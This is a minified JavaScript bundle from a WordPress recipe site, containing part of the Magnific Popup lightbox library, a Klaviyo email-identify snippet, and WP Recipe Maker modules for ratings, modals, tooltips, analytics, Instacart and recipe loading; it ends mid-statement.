s.length&&((r=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(r.alt=e.el.find("img").attr("alt")),e.img=c(r).on("load.mfploader",o).on("error.mfploader",i),r.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(r=e.img[0]).naturalWidth?e.hasSize=!0:r.width||(e.hasSize=!1)),g._parseMarkup(t,{title:q(e),img_replaceWith:e.img},e),g.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),g.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),g.updateStatus("ready"))):(g.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),g.findImageSize(e))),t}}});var B,K=function(){return B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B},A=(c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var i=g.st.zoom,e=".zoom",t,n,o,a,s,r;i.enabled&&g.supportsTransition&&(n=i.duration,o=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){g.content.css("visibility","visible")},y("BuildControls"+e,function(){g._allowZoom()&&(clearTimeout(s),g.content.css("visibility","hidden"),(t=g._getItemToZoom())?((r=o(t)).css(g._getOffset()),g.wrap.append(r),s=setTimeout(function(){r.css(g._getOffset(!0)),s=setTimeout(function(){a(),setTimeout(function(){r.remove(),t=r=null,w("ZoomAnimationEnded")},16)},n)},16)):a())}),y(d+e,function(){if(g._allowZoom()){if(clearTimeout(s),g.st.removalDelay=n,!t){if(!(t=g._getItemToZoom()))return;r=o(t)}r.css(g._getOffset(!0)),g.wrap.append(r),g.content.css("visibility","hidden"),setTimeout(function(){r.css(g._getOffset())},16)}}),y(l+e,function(){g._allowZoom()&&(a(),r&&r.remove(),t=null)}))},_allowZoom:function(){return"image"===g.currItem.type},_getItemToZoom:function(){return!!g.currItem.hasSize&&g.currItem.img},_getOffset:function(e){var e,e=e?g.currItem.img:g.st.zoom.opener(g.currItem.el||g.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(a?e.innerHeight():e[0].offsetHeight)-o-n});return K()?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}}),"iframe"),N="//about:blank",F=function(e){var t;g.currTemplate[A]&&(t=g.currTemplate[A].find("iframe")).length&&(e||(t[0].src=N),g.isIE8)&&t.css("display",e?"block":"none")};c.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){g.types.push(A),y("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),y(l+"."+A,function(){F()})},getIframe:function(e,t){var n=e.src,o=g.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),g._parseMarkup(t,i,e),g.updateStatus("ready"),t}}}),r()});
function klIdentifyBrowser(n){var i=window.klaviyo||[];n.current_user_email?i.push(["identify",{$email:n.current_user_email}]):n.commenter_email&&i.push(["identify",{$email:n.commenter_email}])}window.addEventListener("load",function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,r){return"push"===r?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,e=new Array(n),i=0;i<n;i++)e[i]=arguments[i];var o="function"==typeof e[e.length-1]?e.pop():void 0,t;return new Promise(function(i){window._klOnsite.push([r].concat(e,[function(n){o&&o(n),i(n)}]))})}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}klIdentifyBrowser(klUser)});
var WPRecipeMaker;(()=>{var d,n={4853:(e,t,n)=>{var i;function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function f(e){return(e=>{if(Array.isArray(e))return o(e)})(e)||(e=>{if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)})(e)||((e,t)=>{var n;if(e)return"string"==typeof e?o(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0})(e)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")})()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}n(3524),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.rating={init(){var e=document.querySelector(".comment-form-wprm-rating"),t,n;e&&(t=document.querySelectorAll(".wprm-recipe-container"),n=document.querySelector("body.wp-admin"),0<t.length||n?e.style.display="":e.style.display="none")},settings:{enabled:(void 0!==window.wprm_public?wprm_public:wprm_admin).settings.features_comment_ratings},onClick(e){let t=e.closest(".wprm-comment-ratings-container, .wprm-user-ratings-modal-stars"),n=t?parseInt(t.dataset.currentRating):0,i=parseInt(e.value);if(i===n)e.checked=!1,document.querySelector('input[name="'+e.name+'"][value="0"]').checked=!0,t.dataset.currentRating=0;else if(t.dataset.currentRating=i,window.WPRecipeMaker.hasOwnProperty("analytics")){let e=0,t=document.querySelector(".wprm-recipe-container");t&&t.dataset.hasOwnProperty("recipeId")&&(e=parseInt(t.dataset.recipeId)),window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"comment-rating",{rating:i})}window.WPRecipeMaker.hasOwnProperty("comments")&&window.WPRecipeMaker.comments.hasOwnProperty("change")&&window.WPRecipeMaker.comments.change(t),document.dispatchEvent(new CustomEvent("wprm-comment-rating-change",{detail:{el:e,container:t,rating:i}}))}},i=()=>{window.WPRecipeMaker.rating.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(2811),n(2942),n(385),n(1157),n(68),n(8455);var a,c,d,s,p,i=(a=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],r(w.prototype,[{key:"registerTriggers",value:function(){for(var t=this,e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];n.filter(Boolean).forEach(function(e){e.addEventListener("click",function(e){return t.showModal(e)})})}},{key:"showModal",value:function(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation?this.modal.addEventListener("animationend",function e(){t.modal.removeEventListener("animationend",e,!1),t.setFocusToFirstNode()},!1):this.setFocusToFirstNode(),this.config.onShow(this.modal,this.activeElement,e)}},{key:"closeModal",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=this.modal,n;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,e),this.config.awaitCloseAnimation?(n=this.config.openClass,this.modal.addEventListener("animationend",function e(){t.classList.remove(n),t.removeEventListener("animationend",e,!1)},!1)):t.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(e){this.modal=document.getElementById(e),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:""});break;case"disable":Object.assign(t.style,{overflow:"hidden"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){(e.target.hasAttribute(this.config.closeTrigger)||e.target.parentNode.hasAttribute(this.config.closeTrigger))&&(e.preventDefault(),e.stopPropagation(),this.closeModal(e))}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.retainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(a);return Array.apply(void 0,f(e))}},{key:"setFocusToFirstNode",value:function(){var t=this,e,n;this.config.disableFocus||0!==(e=this.getFocusableNodes()).length&&(0<(n=e.filter(function(e){return!e.hasAttribute(t.config.closeTrigger)})).length&&n[0].focus(),0===n.length)&&e[0].focus()}},{key:"retainFocus",value:function(e){var t=this.getFocusableNodes(),n;0!==t.length&&(t=t.filter(function(e){return null!==e.offsetParent}),this.modal.contains(document.activeElement)?(n=t.indexOf(document.activeElement),e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),!e.shiftKey&&0<t.length&&n===t.length-1&&(t[0].focus(),e.preventDefault())):t[0].focus())}}]),c=w,d=null,s=function(e){if(!document.getElementById(e))return console.warn("MicroModal: ❗Seems like you have missed %c'".concat(e,"'"),"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'.concat(e,'"></div>')),!1},p=function(e,t){var n,i;if(e.length<=0&&(console.warn("MicroModal: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>')),t)for(i in t)s(i);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),e=f(document.querySelectorAll("[".concat(t.openTrigger,"]"))),n=(r=t.openTrigger,o=[],e.forEach(function(e){var t=e.attributes[r].value;void 0===o[t]&&(o[t]=[]),o[t].push(e)}),o),i,r,o;if(!0!==t.debugMode||!1!==p(e,n))for(var a in n){var s=n[a];t.targetModal=a,t.triggers=f(s),d=new c(t)}},show:function(e,t){var t=t||{};t.targetModal=e,!0===t.debugMode&&!1===s(e)||(d&&d.removeEventListeners(),(d=new c(t)).showModal())},close:function(e){e?d.closeModalById(e):d.closeModal()}}),l,u;function w(e){var t=e.targetModal,n=e.triggers,n=void 0===n?[]:n,i=e.onShow,i=void 0===i?function(){}:i,r=e.onClose,r=void 0===r?function(){}:r,o=e.openTrigger,o=void 0===o?"data-micromodal-trigger":o,a=e.closeTrigger,a=void 0===a?"data-micromodal-close":a,s=e.openClass,s=void 0===s?"is-open":s,c=e.disableScroll,c=void 0!==c&&c,d=e.disableFocus,d=void 0!==d&&d,p=e.awaitCloseAnimation,p=void 0!==p&&p,l=e.awaitOpenAnimation,l=void 0!==l&&l,e=e.debugMode,e=void 0!==e&&e,u,m;if(!(this instanceof w))throw new TypeError("Cannot call a class as a function");this.modal=document.getElementById(t),this.config={debugMode:e,disableScroll:c,openTrigger:o,closeTrigger:a,openClass:s,onShow:i,onClose:r,awaitCloseAnimation:p,awaitOpenAnimation:l,disableFocus:d},0<n.length&&this.registerTriggers.apply(this,f(n)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}"undefined"!=typeof window&&(window.MicroModal=i);let m=i;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.modal={open(n,i={}){m.show("wprm-popup-modal-"+n,{onShow:e=>{var t=e.dataset.type;document.dispatchEvent(new CustomEvent("wprm-modal-open",{detail:{type:t,uid:n,modal:e,data:i}}))},onClose:e=>{var t=e.dataset.type;document.dispatchEvent(new CustomEvent("wprm-modal-close",{detail:{type:t,uid:n,modal:e,data:i}}))},awaitCloseAnimation:!0})},close(e){m.close("wprm-popup-modal-"+e)}},n(7561),n(9854),n(3579),n(1104),n(6944);var h=n(5266),i,v=(window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.jump={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-jump, .wprm-recipe-jump-to-comments, .wprm-recipe-jump-video, .wprm-jump-smooth-scroll")){WPRecipeMaker.jump.onClick(t,e);break}},!1)},onClick:(t,n)=>{var i=t.getAttribute("href");if(t.matches(".wprm-jump-smooth-scroll")){n.preventDefault();let e=parseInt(t.dataset.smoothScroll);e<0&&(e=500),(0,h.A)(document.querySelector(i),{verticalOffset:-100,speed:e})}else if(!wprm_public.settings.jump_output_hash){let e=document.querySelector(i);e&&(n.preventDefault(),e.scrollIntoView())}}},i=()=>{window.WPRecipeMaker.jump.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(9002),n(4558)),i;n(2998),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.tooltip={init(){WPRecipeMaker.tooltip.addTooltips()},addTooltips(){let e=document.querySelectorAll(".wprm-tooltip");for(var i of e){let e=i._tippy,n=(e&&e.destroy(),!!i.dataset.hasOwnProperty("tooltip")&&i.dataset.tooltip);if(n){i.role="button";let e=i.dataset.hasOwnProperty("tooltipHtml")&&"1"===i.dataset.tooltipHtml,t=n;e&&(t=t.replace(/<[^>]*>/g,"")),(0,v.Ay)(i,{theme:"wprm",content:t,allowHTML:!1,interactive:!0,onCreate(e){e.popper.style.display="inline-block",e._isFetching=!1,e._fetchedContent=!1},onShow(t){t._isFetching||t._fetchedContent||e&&(t._isFetching=!0,fetch(wprm_public.endpoints.utilities+"/sanitize",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({text:n})}).then(e=>!!e.ok&&e.json()).then(e=>{t._isFetching=!1,t._fetchedContent=!0,e&&(t.setContent(e),t.setProps({allowHTML:!0}))}))}})}}}},i=()=>{window.WPRecipeMaker.tooltip.init()},"loading"!=document.readyState?i():document.addEventListener("DOMContentLoaded",i),n(9047)},3524:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.analytics={init:()=>{(wprm_public.settings.analytics_enabled||wprm_public.settings.google_analytics_enabled)&&document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this&&!window.WPRecipeMaker.analytics.checkClick(t,e);t=t.parentNode);},!1)},checkClick:(n,e)=>{if(n.matches(".wprm-recipe-jump")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"jump-to-recipe"),!0}if(n.matches(".wprm-recipe-jump-video")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"jump-to-video"),!0}if(n.matches(".wprm-recipe-pin")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"pin-button"),!0}if(n.matches(".wprm-recipe-facebook-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"facebook-share-button"),!0}if(n.matches(".wprm-recipe-messenger-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"messenger-share-button"),!0}if(n.matches(".wprm-recipe-twitter-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"twitter-share-button"),!0}if(n.matches(".wprm-recipe-bluesky-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"bluesky-share-button"),!0}if(n.matches(".wprm-recipe-text-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"text-share-button"),!0}if(n.matches(".wprm-recipe-whatsapp-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"whatsapp-share-button"),!0}if(n.matches(".wprm-recipe-email-share")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipe;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"email-share-button"),!0}if(n.matches(".wprm-recipe-add-to-collection-recipe")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipeId;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"add-to-collections-button"),!0}if(n.matches(".wprm-recipe-add-to-shopping-list")){let e=!!n.dataset.hasOwnProperty("recipe")&&n.dataset.recipeId;return e&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"add-to-shopping-list-button"),!0}if(n.matches(".wprm-recipe-equipment a")){let e=n.closest(".wprm-recipe-equipment-container");var t,i,t,r;return e&&(i=(t=n.closest(".wprm-recipe-equipment-item"))&&t.classList.contains("wprm-recipe-equipment-item-has-image")?"image":"text",t=t?t.querySelector(".wprm-recipe-equipment-name"):n,r=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(r,wprm_public.post_id,"equipment-link",{url:n.href,type:i,name:t?t.innerText:"unknown"}),!0}if(n.matches(".wprm-recipe-ingredient a")){let e=n.closest(".wprm-recipe-ingredients-container"),t=!1;var r=n.closest(".wprm-recipe-ingredient"),i;return r&&(t=r.querySelector(".wprm-recipe-ingredient-name")),e&&(i=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(i,wprm_public.post_id,"ingredient-link",{url:n.href,name:t?t.innerText:"unknown"}),!0}if(n.matches(".wprm-recipe-instruction a")){let e=n.closest(".wprm-recipe-instructions-container");var t;return e&&(t=e.dataset.recipe)&&window.WPRecipeMaker.analytics.registerAction(t,wprm_public.post_id,"instruction-link",{url:n.href}),!0}return!1},registerAction:(e,t,n,i={})=>{window.WPRecipeMaker.analytics.registerActionLocal(e,t,n,i),window.WPRecipeMaker.analytics.registerActionGoogleAnalytics(e,t,n,i)},registerActionOnce:(e,t,n,i={})=>{window.WPRecipeMaker.analytics.registeredActions.hasOwnProperty("recipe-"+e)&&window.WPRecipeMaker.analytics.registeredActions["recipe-"+e].hasOwnProperty(n)||(window.WPRecipeMaker.analytics.registeredActions.hasOwnProperty("recipe-"+e)||(window.WPRecipeMaker.analytics.registeredActions["recipe-"+e]={}),window.WPRecipeMaker.analytics.registeredActions["recipe-"+e][n]=!0,window.WPRecipeMaker.analytics.registerAction(e,t,n,i))},registerActionLocal:(e,t,n,i={})=>{var r,o,r;wprm_public.settings.analytics_enabled&&"comment-rating"!==n&&"user-rating"!==n&&(r={Accept:"application/json","Content-Type":"application/json"},0<parseInt(wprm_public.user)&&(r["X-WP-Nonce"]=wprm_public.api_nonce),fetch(wprm_public.endpoints.analytics,{method:"POST",headers:r,credentials:"same-origin",body:JSON.stringify({recipeId:e,postId:t,type:n,meta:i,uid:(r=document.cookie.match("(^|;)\\s*"+(o="wprm_analytics_visitor")+"\\s*=\\s*([^;]+)"))?r.pop():"",nonce:wprm_public.nonce})}))},registerActionGoogleAnalytics:(e,t,n,i={})=>{if(wprm_public.settings.google_analytics_enabled&&window.hasOwnProperty("gtag")){var r="wprm_"+n.replace(/-/g,"_"),o=n.replace(/-/g," "),a={event_category:"wprecipemaker",event_label:"WPRM "+o.charAt(0).toUpperCase()+o.slice(1),wprm_recipe_id:""+e,wprm_post_id:""+t};if("comment-rating"!==n&&"user-rating"!==n||!i.hasOwnProperty("rating")||(a.value=i.rating,delete i.rating),0<i.length)for(var s in Object.keys(i))i[s]&&(a["wprm_event_"+s]=""+i[s]);window.gtag("event",r,a)}},registeredActions:{}},e=()=>{window.WPRecipeMaker.analytics.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2811:()=>{window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.debug={version:()=>wprm_public.version,recipe:()=>{var e=WPRecipeMaker.manager.findRecipesOnPage();return!!e&&WPRecipeMaker.manager.getRecipeImmediately(e[0])}}},2942:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.expandable={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-expandable-button")){WPRecipeMaker.expandable.onClick(t,e);break}},!1)},onClick:(e,t)=>{t.preventDefault();var t=e.closest(".wprm-expandable-container");e.classList.contains("wprm-expandable-button-show")?(t.classList.remove("wprm-expandable-collapsed"),t.classList.add("wprm-expandable-expanded")):(t.classList.add("wprm-expandable-collapsed"),t.classList.remove("wprm-expandable-expanded"))}},e=()=>{window.WPRecipeMaker.expandable.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},385:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.grow={init:()=>{window.growMe||(window.growMe=function(e){window.growMe._.push(e)},window.growMe._=[]),document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-recipe-grow-not-saved")){WPRecipeMaker.grow.onClickSave(t,e);break}if(t.matches(".wprm-recipe-grow-saved")){WPRecipeMaker.grow.onClickSaved(t,e);break}}},!1);let n=null;window.growMe(()=>{n=window.growMe.getIsBookmarked();let t=!1;window.growMe.on("isBookmarkedChanged",e=>{t||(t=!0,(n=e.isBookmarked)&&WPRecipeMaker.grow.markAsSaved(!1,!0))})})},onClickSave:(e,t)=>{t.preventDefault();var t={source:"wprm_save_btn"};let n=parseInt(e.dataset.recipeId),i=e.closest(".wprm-recipe-grow-container");i&&(t.tooltipReferenceElement=i),window.growMe.addBookmark(t).then(function(e){WPRecipeMaker.grow.markAsSaved(n)}).catch(function(e){WPRecipeMaker.grow.markAsSaved(n)})},onClickSaved:(e,t)=>{t.preventDefault()},markAsSaved:(e,t=!1)=>{var n,i;for(i of document.querySelectorAll(".wprm-recipe-grow"))!t&&e!==parseInt(i.dataset.recipeId)||(i.classList.contains("wprm-recipe-grow-not-saved")?i.style.display="none":i.classList.contains("wprm-recipe-grow-saved")&&(i.style.display=""))}},e=()=>{window.WPRecipeMaker.grow.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},1157:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.instacart={init:()=>{document.addEventListener("click",function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-shop-instacart")){WPRecipeMaker.instacart.onClickButton(t,e);break}},!1),WPRecipeMaker.instacart.show()},show:()=>{var e,t;for(t of document.querySelectorAll(".wprm-recipe-shop-instacart"))t.style.visibility=""},onClickButton:(s,e)=>{if(e.preventDefault(),!s.classList.contains("wprm-recipe-shop-instacart-loading")){let a=parseInt(s.dataset.recipe);if(a){s.classList.add("wprm-recipe-shop-instacart-loading");let o=window.open("about:blank","_blank");o.document.write('\n                <html>\n                    <head>\n                        <title>Loading Instacart...</title>\n                        <style>\n                            body {\n                                display: flex;\n                                align-items: center;\n                                justify-content: center;\n                                height: 100vh;\n                                margin: 0;\n                                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;\n                            }\n                            .loading {\n                                font-size: 24px;\n                                color: #333;\n                            }\n                        </style>\n                    </head>\n                    <body>\n                        <div class="loading">Loading Instacart...</div>\n                    </body>\n                </html>\n            '),window.WPRecipeMaker.manager.getRecipe(a).then(t=>{if(t){var e=t.data.currentServings+"-"+t.data.currentSystem,n=[];if(window.WPRecipeMaker.hasOwnProperty("managerPremiumIngredients")){let e=window.WPRecipeMaker.managerPremiumIngredients.getCurrentIngredients(t).map(e=>e["unit-system-"+t.data.currentSystem]);for(var i of e)n.push({name:i.name,quantity:i.amountParsed,unit:i.unit})}else for(var r of t.data.ingredients)n.push({name:r.name,quantity:r.amount,unit:r.unit});var e={recipeId:a,title:t.data.name,image_url:t.data.image_url,ingredients:n,servingsSystemCombination:e};fetch(wprm_public.endpoints.integrations+"/instacart",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({data:e})}).then(e=>!!e.ok&&e.json()).then(e=>{s.classList.remove("wprm-recipe-shop-instacart-loading"),e?o.location.href=e:alert("Something went wrong. Please try again later.")})}})}}}},e=()=>{window.WPRecipeMaker.instacart.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},68:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.jumpToSection={initOnce:()=>{window.addEventListener("resize",()=>{var e,t;for(t of document.querySelectorAll(".wprm-recipe-jump-to-section-container-scroll"))window.WPRecipeMaker.jumpToSection.updateFade(t)}),window.WPRecipeMaker.jumpToSection.init()},init:()=>{var e,t;function n(e){window.WPRecipeMaker.jumpToSection.updateFade(e.currentTarget)}for(t of document.querySelectorAll(".wprm-recipe-jump-to-section-container-scroll"))t.removeEventListener("scroll",n),t.addEventListener("scroll",n),window.WPRecipeMaker.jumpToSection.updateFade(t)},updateFade:e=>{var t=e.scrollLeft,n=e.scrollWidth-e.clientWidth;e.classList.toggle("scrolled-left",t<=0),e.classList.toggle("scrolled-right",n-1<=t)}},e=()=>{window.WPRecipeMaker.jumpToSection.initOnce()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},8455:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.manager={init:()=>{},recipes:{},findRecipesOnPage:()=>{var t=[],n;let e=document.querySelectorAll("*[data-recipe-id]");for(n of e){let e=parseInt(n.dataset.recipeId);e&&t.push(e)}return[...new Set(t)]},resetRecipe:e=>{window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&delete window.WPRecipeMaker.manager.recipes["recipe-"+e]},getRecipe:(e,t=!1)=>(e="preview"===e?e:parseInt(e),window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)?Promise.resolve(window.WPRecipeMaker.manager.recipes["recipe-"+e]):window.WPRecipeMaker.manager.loadRecipe(e,t)),getRecipeImmediately:e=>{e="preview"===e?e:parseInt(e);let t=!!window.WPRecipeMaker.manager.recipes.hasOwnProperty("recipe-"+e)&&window.WPRecipeMaker.manager.recipes["recipe-"+e];var n;return!t&&window.hasOwnProperty("wprm_recipes")&&window.wprm_recipes.hasOwnProperty("recipe-"+e)&&(n=window.wprm_recipes["recipe-"+e],t=window.WPRecipeMaker.manager.loadRecipeObject(e,n),window.WPRecipeMaker.manager.recipes["recipe-"+e]=t),t},loadRecipe:(i,r=!1)=>new Promise((n,e)=>{new Promise((t,e)=>{var n=r||i;window.hasOwnProperty("wprm_recipes")&&window.wprm_recipes.hasOwnProperty("recipe-"+n)?t(window.wprm_recipes["recipe-"+n]):window.WPRecipeMaker.manager.loadRecipeDataFromAPI(n).then(e=>{t(e)})}).then(e=>{let t=!1;e&&(t=window.WPRecipeMaker.manager.loadRecipeObject(i,e)),window.WPRecipeMaker.manager.recipes["recipe-"+i]=t,n(t)})}),loadRecipeDataFromAPI:n=>{let i={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprm_public.user)&&(i["X-WP-Nonce"]=wprm_public.api_nonce),new Promise((t,e)=>{fetch(wprm_public.endpoints.manage+"/recipe/"+n,{method:"POST",headers:i,credentials:"same-origin",body:JSON.stringify({format:"frontend"})}).then(e=>!!e.ok&&e.json()).then(e=>{t(e)})})},loadRecipeObject:(e,t)=>{let n={id:e,data:t,setServings:(...e)=>{},setAdvancedServings:(...e)=>{},setUnitSystem:(...e)=>{},addRating:(...e)=>{}};return n=window.WPRecipeMaker.hasOwnProperty("managerPremium")?window.WPRecipeMaker.managerPremium.loadRecipeObject(e,n):n},triggerChangeEvent:(e,t)=>{document.dispatchEvent(new 